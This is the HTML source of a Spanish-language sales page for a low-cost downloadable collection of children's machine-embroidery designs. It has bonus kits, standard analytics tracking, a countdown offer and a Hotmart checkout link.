<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap"></noscript>
<link rel="stylesheet" href="tw.css">
<style>
html{scroll-behavior:smooth}
body{font-family:'DM Sans',sans-serif;background:#F6F0FB;color:#52465A}
h1,h2,h3,.font-display{font-family:'Bricolage Grotesque',sans-serif;letter-spacing:-.02em}
.cta-btn{transition:transform .2s,box-shadow .2s}
.cta-btn:hover{transform:scale(1.04);box-shadow:0 8px 30px rgba(154,90,200,.3)}
details>summary{list-style:none;cursor:pointer}details>summary::-webkit-details-marker{display:none}
details[open] .chev{transform:rotate(180deg)}.chev{transition:transform .3s}
/* carrusel de muestras, 2 líneas */
.tmarq{overflow:hidden;width:100%;padding:6px 0 14px;margin-top:22px}
.tmarq+.tmarq{margin-top:16px}
.tmarq-track{display:flex;align-items:center;gap:16px;width:max-content;animation:tscrollrev 60s linear infinite;will-change:transform}
.tmarq.rev .tmarq-track{animation:tscrollrev 60s linear infinite}
@media(hover:hover){.tmarq:hover .tmarq-track{animation-play-state:paused}}
.tmarq-track img{display:block;flex:none;width:auto;max-width:none;border-radius:16px;box-shadow:0 10px 26px rgba(82,70,90,.18);background:#fff}
#tm3 img,#tm4 img{height:250px;width:188px;border-radius:14px;border:1px solid #E6DAEF}
#tm3 .tmarq-track{animation:tscroll 56s linear infinite}
#tm4 .tmarq-track{animation:tscrollrev 56s linear infinite}
#tm-test .tmarq-track picture{flex:none;display:block}
#tm-test img{height:440px;width:auto;border:1px solid #E6DAEF}
#tm-test .tmarq-track{animation:tscroll 80s linear infinite}
@keyframes tscroll{from{transform:translate3d(0,0,0)}to{transform:translate3d(-50%,0,0)}}
@keyframes tscrollrev{from{transform:translate3d(-50%,0,0)}to{transform:translate3d(0,0,0)}}
@media(prefers-reduced-motion:reduce){.tmarq-track{animation:none}.tmarq{overflow-x:auto}}
/* placeholders de testimonios (para que agregues los tuyos) */
.ph{border:2px dashed #CDB8E0;background:#fff;border-radius:16px;display:grid;place-items:center;text-align:center;color:#9A7BB8;font-size:13px;font-weight:600;padding:14px;min-height:120px}
</style>
<!-- Rastreo (Meta Pixel + UTMify) — carga tras la 1ª interacción o en idle -->
<script>
(function(){var started=false;function loadTracking(){if(started)return;started=true;
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','919671640911264');fbq('track','PageView');
  var u=document.createElement('script');u.src='https://cdn.utmify.com.br/scripts/utms/latest.js';u.setAttribute('data-utmify-prevent-subids','');u.async=true;u.defer=true;document.head.appendChild(u);
  window.pixelId='6ab674fcc12307f90a3e8105';var p=document.createElement('script');p.async=true;p.defer=true;p.src='https://cdn.utmify.com.br/scripts/pixel/pixel.js';document.head.appendChild(p);
} var evs=['scroll','pointerdown','keydown','touchstart'];function once(){evs.forEach(function(e){window.removeEventListener(e,once)});loadTracking()}evs.forEach(function(e){window.addEventListener(e,once,{passive:true})});window.addEventListener('load',function(){(window.requestIdleCallback||function(cb){setTimeout(cb,2500)})(loadTracking)})})();
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=919671640911264&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
</head>
<body>

<!-- HERO -->
<section class="relative overflow-hidden">
  <div class="absolute top-0 left-1/2 -translate-x-1/2 w-[620px] h-[620px] bg-[#CCA6E7]/30 rounded-full blur-[120px] pointer-events-none"></div>
  <div class="relative max-w-3xl mx-auto px-4 pt-6 pb-8 flex flex-col items-center text-center">
    <h1 class="[text-wrap:balance] text-4xl sm:text-5xl md:text-6xl font-extrabold leading-[1.05] mb-3">Más de 4.000 matrices infantiles: el tema que <span class="text-peach">más pedidos genera</span>, listo en tu máquina hoy.</h1>
    <p class="text-[#52465A] text-[15px] sm:text-lg max-w-md leading-snug mb-4">Compatible con <b class="text-[#3B2F46]">PES · DST · JEF · XXX · EXP</b>, una carpeta separada para cada formato.</p>
    <div class="w-full max-w-[300px] sm:max-w-sm mb-5">
      <picture><source type="image/avif" srcset="imagens/linhadoce/capa-puntada-dulce.avif"><img src="imagens/linhadoce/capa-puntada-dulce.webp" alt="Puntada Dulce — Colección Infantil, +4.000 matrices de bordado" width="900" height="1198" class="rounded-2xl w-full h-auto shadow-2xl shadow-[#52465a]/25" fetchpriority="high" decoding="async"></picture>
    </div>
    <a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base sm:text-lg uppercase px-10 py-4 rounded-full animate-pulse_btn mb-4 mt-2">Quiero mis matrices</a>
    <div class="flex flex-wrap justify-center gap-x-5 gap-y-1 text-sm text-[#52465A]">
      <span><i class="text-mint not-italic">●</i> Acceso inmediato</span><span><i class="text-mint not-italic">●</i> 7 días de garantía</span><span><i class="text-mint not-italic">●</i> Pago seguro</span>
    </div>
  </div>
</section>

<!-- TESTIMONIOS (placeholder para los tuyos) -->
<section class="pb-12 sm:pb-14">
  <p class="text-center text-[#52465A] text-sm font-semibold mb-4 px-4">Quien ya usa Puntada Dulce cuenta:</p>
  <div class="max-w-3xl mx-auto px-4 grid grid-cols-2 sm:grid-cols-4 gap-3">
    <div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div>
  </div>
  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
</section>

<!-- TEMAS -->
<section class="bg-[#EFE4F6] pt-12 sm:pt-14 pb-6 sm:pb-8">
  <div class="max-w-4xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold mb-3">Los temas que más salen en <span class="text-peach">pedidos infantiles</span></h2>
    <div class="h-5"></div>
    <div class="flex flex-wrap justify-center gap-2 mb-8">
      <span class="chip">Astronauta</span><span class="chip">Carritos</span><span class="chip">Bebé y Ajuar</span><span class="chip">Baby Shower</span><span class="chip">Coronas</span><span class="chip">Granja</span><span class="chip">Niños Rezando</span><span class="chip">Angelitos</span><span class="chip">Dinosaurio</span><span class="chip">Hada</span><span class="chip">Fondo del Mar</span><span class="chip">Jirafita</span><span class="chip">Marinero</span><span class="chip">Ovejita</span><span class="chip">Pandita</span><span class="chip">Pequeños Héroes</span><span class="chip">Princesas</span><span class="chip">Safari</span><span class="chip">Sirena</span><span class="chip">Ositos</span><span class="chip">Unicornio</span>
    </div>
    <img src="imagens/linhadoce/amostras.webp" alt="Toalla, body, pañal y babero con bordados infantiles" loading="lazy" width="1024" height="768" class="rounded-3xl border border-[#E6DAEF] w-full max-w-2xl mx-auto">
  </div>
</section>
<style>.chip{background:#fff;border:1px solid #E6DAEF;color:#52465A;font-size:14px;font-weight:600;padding:6px 14px;border-radius:999px}</style>

<!-- EL PROBLEMA -->
<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
  <div class="max-w-4xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold mb-8">Tu máquina no tiene defecto. <span class="text-peach">El archivo llegó sucio.</span></h2>
    <div class="grid md:grid-cols-3 gap-4 text-left">
      <div class="pcard"><p class="pt">Acento o tilde en el nombre</p><div class="fx bad"><i>✕</i>corazón.pes</div><div class="fx ok"><i>✓</i>corazon.pes</div></div>
      <div class="pcard"><p class="pt">Nombre demasiado largo</p><div class="fx bad"><i>✕</i><span>matriz_nina_con_corazon_rosa_final_2.pes</span></div><div class="fx ok"><i>✓</i>nina_corazon.pes</div></div>
      <div class="pcard"><p class="pt">Formatos mezclados</p><div class="fx bad"><i>✕</i>PES, DST, JEF, XXX en la misma carpeta</div><div class="fx ok"><i>✓</i>Una carpeta para cada formato</div></div>
    </div>
    <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
  </div>
</section>
<style>.pcard{background:#fff;border:1px solid #E6DAEF;border-radius:22px;padding:18px}.pt{font-family:'Bricolage Grotesque',sans-serif;font-weight:800;font-size:19px;color:#3B2F46;margin-bottom:12px}.fx{display:flex;gap:10px;align-items:center;border-radius:14px;padding:12px 14px;font-weight:700;font-size:14px;line-height:1.25;overflow-wrap:anywhere}.fx+.fx{margin-top:8px}.fx i{flex:none;width:24px;height:24px;border-radius:50%;display:grid;place-items:center;color:#fff;font-style:normal;font-size:13px}.fx.bad{background:#FBEDED;color:#8A3A3A}.fx.bad i{background:#D64545}.fx.ok{background:#EAF5EE;color:#2E6B49}.fx.ok i{background:#3F9B6B}</style>

<!-- EL KIT -->
<section id="kit" class="bg-[#EFE4F6] pt-12 sm:pt-14 pb-6 sm:pb-8">
  <div class="max-w-5xl mx-auto px-4 grid md:grid-cols-2 gap-8 items-center">
    <img src="imagens/linhadoce/maquina-pendrive.webp" alt="Máquina de bordar con pendrive conectado, bordando una jirafita" loading="lazy" width="1024" height="768" class="rounded-3xl border border-[#E6DAEF] w-full">
    <div>
      <span class="text-xs uppercase tracking-wider text-mint font-bold">Abre a la primera</span>
      <h2 class="text-3xl sm:text-4xl font-extrabold mt-2 mb-5">Perfecto para ti, principiante o <span class="text-peach">avanzada</span> en el bordado</h2>
      <ul class="space-y-3 text-[15px]">
        <li class="flex gap-3"><span class="num">1</span><span><b class="text-[#3B2F46]">Una carpeta para cada formato.</b> Descargas solo el de tu máquina.</span></li>
        <li class="flex gap-3"><span class="num">2</span><span><b class="text-[#3B2F46]">Nombre limpio en cada archivo.</b> Corto, sin acento, sin tilde.</span></li>
        <li class="flex gap-3"><span class="num">3</span><span><b class="text-[#3B2F46]">Guía Abre a la Primera.</b> Del descargar al pendrive, por marca de máquina.</span></li>
      </ul>
    </div>
  </div>
</section>
<style>.num{flex:none;width:28px;height:28px;border-radius:50%;background:#9A5AC8;color:#fff;font-weight:800;display:grid;place-items:center;font-size:14px}</style>

<!-- VITRINA (matrices reales, rodando) -->
<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
  <div class="max-w-3xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold">Mira algunas de las <span class="text-peach">matrices que te llevas</span></h2>
  </div>
  <div class="tmarq " id="tm3"><div class="tmarq-track"><img src="imagens/muestras/m-01.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-02.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-03.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-04.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-05.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-06.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-07.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-08.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-09.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-10.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-11.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-12.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-01.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-02.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-03.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-04.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-05.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-06.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-07.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-08.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-09.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-10.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-11.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-12.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"></div></div>
  <div class="tmarq rev" id="tm4"><div class="tmarq-track"><img src="imagens/muestras/m-13.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-14.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-15.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-16.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-17.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-18.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-19.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-20.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-21.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-22.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-23.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-24.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-13.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-14.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-15.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-16.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-17.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-18.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-19.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-20.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-21.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-22.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-23.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-24.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"></div></div>
  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero esas matrices</a></div>
</section>

<!-- CARPETAS -->
<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
  <div class="max-w-4xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold mb-3">Abriste la carpeta, <span class="text-peach">encontraste la matriz</span></h2>
    <div class="h-5"></div>
    <picture><source type="image/avif" srcset="imagens/linhadoce/pastas-es.avif"><img src="imagens/linhadoce/pastas-es.webp" alt="Carpetas organizadas por formato y por tema: Safari, Dinosaurios, Fondo Marino, Princesas, Ositos, Bebé" loading="lazy" decoding="async" width="1200" height="900" class="rounded-3xl border border-[#E6DAEF] w-full max-w-2xl mx-auto mb-8"></picture>
    <div class="grid grid-cols-2 sm:grid-cols-5 gap-3 max-w-2xl mx-auto">
      <div class="fmt"><b>PES</b><span>Brother, Babylock</span></div>
      <div class="fmt"><b>JEF</b><span>Janome, Elna</span></div>
      <div class="fmt"><b>XXX</b><span>Singer</span></div>
      <div class="fmt"><b>EXP</b><span>Bernina, Bernette</span></div>
      <div class="fmt"><b>DST</b><span>Industriales</span></div>
    </div>
  </div>
</section>
<style>.fmt{background:#fff;border:1px solid #E6DAEF;border-radius:16px;padding:14px 8px}.fmt b{display:block;font-family:'Bricolage Grotesque',sans-serif;font-size:22px;color:#9A5AC8}.fmt span{font-size:12px;color:#83768C}</style>

<!-- PRUEBA SOCIAL (placeholder para los tuyos) -->
<section class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-12 sm:pb-14">
  <div class="max-w-3xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6">Mira lo que dicen nuestras <span class="text-peach">clientas</span></h2>
  </div>
  <div class="tmarq" id="tm-test"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture></div></div>
  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
</section>

<!-- BONOS -->
<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
  <div class="max-w-4xl mx-auto px-4">
    <div class="text-center mb-10">
      <span class="inline-block bg-[#5E9A74] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full mb-4">Bono sorpresa</span>
      <h2 class="text-3xl sm:text-4xl font-extrabold mb-2">Acabas de ganar <span class="text-peach">03 regalos</span></h2>
    </div>
    <div class="grid sm:grid-cols-3 gap-5">
      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><img src="imagens/linhadoce/bonus-nomes.webp" alt="Toallas con nombres bordados" loading="lazy" class="w-full aspect-[4/3] object-cover"><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 01</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Kit Nombres Listos</h3><p class="text-sm text-[#52465A]"><b class="text-[#3B2F46]">600 nombres</b> listos, en letra redonda y cursiva, para personalizar cada pieza.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 12</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><img src="imagens/linhadoce/bonus-surpresa.webp" alt="Caja de regalo con bordados" loading="lazy" class="w-full aspect-[4/3] object-cover"><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 02</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Kit Sorpresa</h3><p class="text-sm text-[#52465A]"><b class="text-[#3B2F46]">395 matrices</b> extra de regalo para ti.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 18</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><picture><source type="image/avif" srcset="imagens/linhadoce/guia-matriz-es.avif"><img src="imagens/linhadoce/guia-matriz-es.webp" alt="Guía Abre tu Primera Matriz — del descargar al pendrive" loading="lazy" decoding="async" class="w-full aspect-[4/3] object-contain bg-[#F4F0F8]"></picture><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 03</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Guía Abre a la Primera</h3><p class="text-sm text-[#52465A]">Del descargar al pendrive, <b class="text-[#3B2F46]">por marca de máquina</b>, sin necesidad de entender de computación.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 7</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
    </div>
  </div>
</section>

<!-- OFERTA -->
<section id="oferta" class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-12 sm:pb-14">
  <div class="max-w-md mx-auto px-4">
    <div class="relative bg-ink-card rounded-3xl border-2 border-[#9A5AC8]/50 p-7 text-center shadow-xl shadow-[#9A5AC8]/10">
      <span class="absolute -top-3.5 left-1/2 -translate-x-1/2 bg-[#9A5AC8] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full whitespace-nowrap">Oferta por tiempo limitado</span>
      <h2 class="text-2xl font-extrabold mt-3 mb-5">No lo dejes para después. Asegura tu <span class="text-peach">Colección Infantil</span> hoy.</h2>
      <ul class="text-left text-sm mb-5 divide-y divide-[#E6DAEF]">
        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Más de 4.000 matrices infantiles, una carpeta por formato</span><s class="text-[#83768C] whitespace-nowrap">US$ 45</s></li>
        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 01: Kit Nombres Listos (600 nombres, redondos y cursivos)</span><s class="text-[#83768C] whitespace-nowrap">US$ 12</s></li>
        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 02: Kit Sorpresa (395 matrices)</span><s class="text-[#83768C] whitespace-nowrap">US$ 18</s></li>
        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 03: Guía Abre a la Primera</span><s class="text-[#83768C] whitespace-nowrap">US$ 7</s></li>
      </ul>
      <div class="bg-ink-alt rounded-2xl px-4 py-3 mb-5 flex justify-between items-center text-sm"><span class="font-bold text-[#3B2F46]">Todo esto vale</span><s class="text-lg font-display font-extrabold text-[#83768C]">US$ 82</s></div>
      <p class="text-[#83768C] text-xs uppercase tracking-wider">Hoy te llevas todo por solo:</p>
      <p class="font-display text-6xl font-extrabold text-butter my-1">US$ 9,90</p>
      <p class="text-[#52465A] text-sm mb-5">pago único · <b class="text-[#3B2F46]">sin mensualidad</b> · menos de 1 centavo por matriz</p>
      <div class="flex justify-center gap-3 mb-6">
        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cdh" class="text-2xl font-display text-peach">23</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Horas</p></div>
        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cdm" class="text-2xl font-display text-peach">59</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Min</p></div>
        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cds" class="text-2xl font-display text-peach">59</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Seg</p></div>
      </div>
      <!-- Conversión a moneda local -->
      <div class="bg-[#F6F0FB] rounded-2xl p-4 mb-5 border border-[#E6DAEF]">
        <p class="text-xs uppercase font-extrabold tracking-wider text-[#9A5AC8] mb-3">✓ También aceptamos tu moneda local</p>
        <div class="grid grid-cols-2 gap-3">
          <div class="bg-white rounded-xl p-3 border border-[#E6DAEF]">
            <div class="flex items-center justify-center gap-2 mb-1">
              <span class="inline-flex w-7 h-4 rounded-sm overflow-hidden border border-gray-200 flex-col" aria-hidden="true"><span class="bg-[#FCD116] h-1/2 block"></span><span class="bg-[#003893] block" style="height:25%"></span><span class="bg-[#CE1126] block" style="height:25%"></span></span>
              <span class="text-[11px] font-bold text-[#83768C] uppercase tracking-wide">Colombia</span>
            </div>
            <p class="font-display font-extrabold text-[#3B2F46] text-xl leading-none">$35.989</p>
            <p class="text-[10px] font-bold text-[#83768C] mt-1 tracking-wide">COP</p>
          </div>
          <div class="bg-white rounded-xl p-3 border border-[#E6DAEF]">
            <div class="flex items-center justify-center gap-2 mb-1">
              <span class="inline-flex w-7 h-4 rounded-sm overflow-hidden border border-gray-200" aria-hidden="true"><span class="bg-[#006847] w-1/3 block"></span><span class="bg-white w-1/3 block"></span><span class="bg-[#CE1126] w-1/3 block"></span></span>
              <span class="text-[11px] font-bold text-[#83768C] uppercase tracking-wide">México</span>
            </div>
            <p class="font-display font-extrabold text-[#3B2F46] text-xl leading-none">$213,69</p>
            <p class="text-[10px] font-bold text-[#83768C] mt-1 tracking-wide">MXN</p>
          </div>
        </div>
        <p class="text-[11px] text-[#83768C] mt-3 italic">💳 Conversión automática en el checkout · las tasas pueden variar</p>
      </div>
      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block bg-[#9A5AC8] text-white font-extrabold uppercase py-4 rounded-full animate-pulse_btn">Quiero mi colección ahora</a>
      <p class="text-[#83768C] text-xs mt-4">Acceso inmediato · Compra 100% segura</p>
      <!-- Pagas en tu moneda local -->
      <div class="mt-5 bg-[#F6F0FB] border border-dashed border-[#9A5AC8]/40 rounded-xl p-4 flex items-center gap-3 text-left">
        <div class="shrink-0 w-10 h-10 bg-[#9A5AC8]/10 rounded-full grid place-items-center text-lg" aria-hidden="true">🌎</div>
        <div>
          <p class="font-display font-extrabold text-[#3B2F46] text-sm uppercase">Pagas en tu moneda local</p>
          <p class="text-xs text-[#52465A] mt-0.5">Hotmart convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- GARANTÍA -->
<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
  <div class="max-w-3xl mx-auto px-4 flex flex-col sm:flex-row items-center gap-8 text-center sm:text-left">
    <div class="flex-none w-32 h-32 rounded-full border-4 border-butter grid place-items-center text-butter font-display"><div><span class="block text-5xl font-extrabold leading-none">7</span><span class="text-sm uppercase tracking-wider">días</span></div></div>
    <div>
      <span class="text-xs uppercase tracking-wider text-mint font-bold">Riesgo cero</span>
      <h2 class="text-3xl font-extrabold mt-1 mb-3">Abrió en tu máquina, <span class="text-peach">o te devolvemos tu dinero</span></h2>
      <p class="text-[#52465A]">7 días de garantía. Si no abre o no te gusta, solo pídelo y te devolvemos el 100% del valor.</p>
    </div>
  </div>
</section>

<!-- FAQ -->
<section class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-6 sm:pb-8">
  <div class="max-w-2xl mx-auto px-4">
